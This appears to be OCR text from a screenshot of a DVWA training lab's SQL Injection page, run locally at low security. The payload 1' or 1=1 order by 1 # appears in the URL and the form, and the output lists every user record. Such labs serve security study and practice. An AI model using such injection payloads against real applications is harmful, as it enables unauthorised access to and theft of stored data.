 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
En
19:50
RS
DVWA - Damn Vulnerab
Vulnerability: SQL Inject
localhost/DVWA/vulnerabilities/sqli/?id=1'+or+1%3D1+order+by+1+%23&Submit=Submit#
Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' or 1=1 order by 1 # Submit
ID: 1' or 1=1 order by 1 #
First name: admin
Surname: admin
ID: 1' or 1=1 order by 1 #
First name: Bob
Surname: Smith
ID: 1' or 1=1 order by 1 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 order by 1 #
First name: Hack
Surname: Me
ID: 1' or 1=1 order by 1 #
First name: Pablo
Surname: Picasso
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back!
Refresh Firefox…